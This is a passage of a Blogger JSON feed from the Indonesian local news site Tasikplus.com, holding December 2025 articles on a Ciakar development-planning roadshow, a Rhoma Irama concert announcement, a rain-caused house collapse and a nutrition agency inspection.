src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EMomen foto bersama usai kegiatan Roadshow Musrenbang tingkat RT\/RW di Perumahan GMC Kelurahan Ciakar Cibeureum. Sabtu malam (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Salah satu prasyarat pembangunan adalah partisipatif, artinya melibatkan masyarakat baik secara langsung maupun tidak langsung, mulai tahapan identifikasi masalah, pelaksanaan, hingga monitoring dan evaluasi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal inilah yang mendasari Lembaga Pemberdayaan Masyarakat (LPM) Kelurahan Ciakar menginisiasi Roadshow Musrenbang (Musyawarah Perencanaan Pembangunan) tingkat RT\/RW.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeperti pada malam Ahad, 27 Desember 2025 adalah jadwal di RW 011 Perumahan Grand Mutiara Citra (PGMC), bertempat di Madrasah Al Firdaus, di fasilitasi pihak kelurahan dan LPM Ciakar, yang dihadiri oleh para ketua RT\/RW, Ketua Lembaga, tokoh masyarakat, tokoh agama, tokoh pemuda dan tokoh perempuan di kewilayahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua RW 011 Kelurahan Ciakar, Davi Dzulfiqar, dalam prakata-nya menekankan bahwa pelibatan masyarakat dalam Musrenbang untuk memastikan keputusan yang diambil memiliki dasar informasi yang mendekati sempurna dan tingkat penerimaan masyarakat yang tinggi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain sebagai ajang silaturahim, juga sebagai bagian dari perencanaan bersama sebagai solusi dari permasalahan kewilayahan yang ada.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi lokasi yang sama, Ketua LPM Ciakar, H Ujang Yayat, menyatakan bahwa masyarakat bukan hanya dijadikan objek pembangunan tetapi juga subjek yang menjalankan proses pembangunan partisipatif, terdiri dari pembangunan sarana dan prasarana, pemberdayaan dan aspirasi masyarakat.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, jika perencanaan pembangunan dilakukan secara partisipatif maka akan terwujud pembangunan yang sesuai dengan permasalahan, kebutuhan dan kondisi obyektif wilayah setempat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELurah Ciakar, Ading Ahyar SPd.I, MPd.I mengapresiasi terobosan baru yang dilakukan oleh LPM Ciakar berupa Roadshow Musrenbang tingkat RT\/RW. Ia menegaskan bahwa partisipasi masyarakat dalam musyawarah rencana pembangunan berdampak pada rasa memiliki dan tanggung jawab masyarakat terhadap program pembangunann.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUjungnya, kata Ading, masyarakat dapat memelihara dan mengembangkan hasil pembangunan secara berkelanjutan dan berdampak untuk memenuhi kebutuhan warga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan roadshow ini juga dilakukan sosialiasi Koperasi Kelurahan Merah Putih Ciakar Kecamatan Cibeureum oleh pengurus koperasi. Hal ini dilakukan untuk lebih mengakar secara keanggotaan sekaligus meluruskan simpang siur disinformasi terkait koperasi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKoperasi bukan hanya pinjaman dan hibah seperti yang selama ini dipersepsikan, tapi lebih pada usaha bersama dari anggota, oleh anggota dan untuk anggota secara kekeluargaan berbasis potensi lokal kewilayahan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ERoadshow Musrenbang ini dilaksanakan di 13 RW Kelurahan Ciakar secara bergilir yang dilaksakan di tempat masing-masing.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain untuk menampung aspirasi juga untuk mengarahkan bahwa rencana ini harus di input, di selesaikan administrasinya dan dilakukan pengawalan untuk bisa di danai, baik dari Dana Kelurahan (DK), OPD terkait, APBD Kota, APBD Provinsi maupun dari Pokir dan Reses Anggota DPRD kota dan provinsi.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2971435370582280471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2971435370582280471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/roadshow-musrenbang-tingkat-rtrw-dan.html","title":"Roadshow Musrenbang Tingkat RT\/RW dan Sosialisasi Koperasi di Kelurahan Ciakar Tasikmalaya"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvMNM_N2dDgUrfCVAwB6GpIW4hnoGwOfzYTZ5Ozj6Zu3Ijwq9kUYXjLEECQ7PLHu67NLQuXRXlFdeFNMH3Cca7Um1Wyg1DwzzjcHgXw_MKdRI-J4MXccyGo3RX8aMzqNQMQ7D8BtRJXkD3TTHK1jTe6FdfK-s3_7nj6Ti3OvKzuQUj-DmXHDus1uxS2o0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3864097834758359160"},"published":{"$t":"2025-12-28T05:26:11.903+07:00"},"updated":{"$t":"2025-12-28T05:26:23.063+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LOGIN Fest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napak Tilas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhoma Irama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERaja Dangdut Rhoma Irama dan sejumlah musisi nasional bakal menghibur warga Tasikmalaya di event LOGIN Fest Back To Tasik.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003EHari Sabtu tanggal 04 April 2026 akan menjadi momen tak terlupakan bagi warga Tasikmalaya, terutama penggemar dangdut. Sang Raja Dangdut Rhoma Irama bersama Soneta Group akan kembali napak tilas tanah kelahirannya di mana ia lahir, tepatnya pada 11 Desember 1946 di Jl Selakaso No 15 Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERhoma Irama akan tampil selama kurang lebih 90 menit di acara LOGIN Fest Back To Tasik, membawakan lagu-lagu hits sepanjang karirnya dan mengajak penonton bernostalgia bersama.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPromotor event SPP Corp, yang diwakili Roni Nur MS, menyampaikan bahwa selain penampilan Sang Raja Dangdut, penonton juga akan dihibur oleh sederet artis nasional seperti Ucup Pop ft Ari Lesmana dan Batas Senja. Tidak ketinggalan, para musisi asli Tasikmalaya seperti Kataswara, Darryl Max, dan Wagista Band ft Ade Desty juga akan tampil.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ENama \"LOGIN Fest\" sendiri dilatarbelakangi oleh ide untuk mewadahi talenta Tasikmalaya, khususnya yang berada di bawah naungan SPP Music agar dapat memasuki industri musik nasional dan dikenal oleh masyarakat luas melalui acara besar ini.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKonsep acara dengan tema \"\u003Ci\u003EBACK TO TASIK\u003C\/i\u003E\" disesuaikan dengan napak tilas Rhoma Irama dan akan menyuguhkan hal yang belum pernah ada di event musik Tasikmalaya sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca 